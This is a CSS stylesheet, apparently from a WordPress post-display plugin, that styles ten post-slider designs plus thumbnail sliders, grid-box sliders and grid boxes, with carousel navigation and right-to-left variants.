.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/****Slider bdpp-design-2*******************/

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slider-content {position:static;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slide{ background: #e9eff9; }

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding-left:0px;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right {background: #fff;position: absolute;padding: 20px;right: 50px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-3*******************/

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-featured-meta{margin: 0;padding: 1.5rem 2rem 2.5rem 2rem; position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-outer{ position:absolute; bottom:-20px; left:0; right:0;  }

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up{background:#101020; max-width: 70%;margin: 0 auto; padding:10px 5px 6px 5px; color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up span{color :#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-cat-link{border-color:#101020;}



/****Slider bdpp-design-4*******************/

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;  }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle; margin-right:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:-100px; position:relative; padding:25px; z-index:1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:0px; margin-left:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:40px 0;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after {content: "";  position: absolute;  left: 0; top: 0;  width: 70%;  height: 100%; background: #f8f8f8;    z-index: -1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after{left:auto; right:0;}

@media only screen and (min-width: 40.0625em) {

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{background: none !important;color: #555 !important;  line-height:40px !important; }

}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-5*******************/

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-icon{color:#fff;}



/****Slider bdpp-design-6*******************/

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#000;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{ line-height:40px !important;background: none !important;color: #fff !important;}

}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-content,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta-down a.bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-7*******************/

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-slider-content {text-align:center; }

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title{line-height:normal; margin-top:0px !important;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta-down a.bdpp-post-cat-link{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-featured-meta{text-align:center; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 30px; width: 100%; z-index: 99;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



/****Slider bdpp-design-8*******************/

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right {padding-left:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{right:0px !important; top:auto !important; bottom: 45px !important; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{left:0px !important; right:auto !important;}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{right: 70px; left:auto; margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{right: 40px; }

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{left: 30px; right:auto; }

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{line-height:40px !important;background: none !important;color: #555 !important;}

}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-9*******************/

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta	{text-align:left; margin: 0;padding: 3rem 2rem;position: absolute;top: 50%;left: 40px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%); z-index:1;

}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-content{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-img-bg:after{content: ''; background: rgba(0,0,0,0.3); position: absolute; left:0; right:0; bottom:0; top:0;	 -webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover  .bdpp-post-img-bg:after{ background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::after{-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-format-icon{display:block; text-align:left; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center;}



/****Slider bdpp-design-10*******************/

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-slider-content {text-align:left; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-meta, .bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-title a{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-featured-meta{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding:20px 30px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/***************************************************************************

				 Slider Thumb

**************************************************************************/

.bdpp-thumb-slider-wrap {margin-top:10px; text-align:center}

.bdpp-thumb-slider-wrap .bdpp-thumb-item{cursor:pointer;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item .bdpp-thumb-cnt {height:100px; background-color:# background-repeat: no-repeat;background-position: center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item img{cursor:pointer;}

.bdpp-thumb-slider-wrap .owl-stage{margin:0 auto;}

.bdpp-thumb-slider .bdpp-thumb-cnt {

	position: relative;   background: rgba(0, 0, 0, 0.3); box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.4);

}

.bdpp-thumb-slider .bdpp-current-thumb .bdpp-thumb-cnt:before{border-color: #fff transparent transparent; border-style: solid; border-width: 10px 10px 0; content: ""; right: 0; left: 0; width: 10px; margin: auto; position: absolute; top: 0; z-index: 2; box-sizing: border-box;}

.bdpp-thumb-slider .active .bdpp-thumb-cnt:after {content: ''; position: absolute; top: 0px; z-index: 1; left: 0; right: 0; bottom: 0;}



/***************************************************************************

				  GRID BOX Slider

**************************************************************************/

.bdpp-gridbox-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-gridbox-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-gridbox-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-gridbox-slider-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content{color:#fff;}



.bdpp-gridbox-slider-wrap .bdpp-post-sub-title {line-height:normal;}



.bdpp-gridbox-slider-wrap .bdpp-post-content-overlay {z-index:1;}



.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



.bdpp-gridbox-slider-wrap{position:relative;}

.bdpp-gridbox-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px; left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff; margin:0; font-size:40px ;padding:2px 15px 6px 15px; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:focus,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-gridbox-slider-wrap .owl-nav .owl-next{right:1px;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{left:1px;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-next{left:1px; right:auto;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-prev{right:1px; left:auto;}

.bdpp-gridbox-slider-wrap .owl-dots{position:absolute; bottom:5px; width:100%; text-align:center;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



/***** Grid bdpp-slider-design-1 *****/

.bdpp-gridbox-slider-wrap .bdpp-post-content{line-height:normal;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon{position:absolute; top:0px; right:0px;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-gridbox-slider-wrap .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn{color:#fff; border-color:#fff;}



.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff;text-transform: uppercase;}



/***** Grid bdpp-slider-design-2 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-3*****/

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-4 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-5 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-6 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***************************************************************************

				  GRID BOX

**************************************************************************/

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-post-grid-box-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-sub-title{margin: 5px 0 0 0 !important;}



/******Colorfull overlay class***************/

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+1) .bdpp-post-img-bg::before{background-color: rgba(233,30,99,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+2) .bdpp-post-img-bg::before{background-color: rgba(63,81,181,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+3) .bdpp-post-img-bg::before{background-color: rgba(76,175,80,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+4) .bdpp-post-img-bg::before{background-color: rgba(3,169,244,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+5) .bdpp-post-img-bg::before{background-color: rgba(255,193,7,0.4)}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



h4.bdpp-post-title{margin-top:5px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {line-height:25px;}



.bdpp-post-grid-box-wrap .bdpp-post-grid-content{position:relative;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {z-index:1;}



/***** Grid bdpp-design-1 *****/

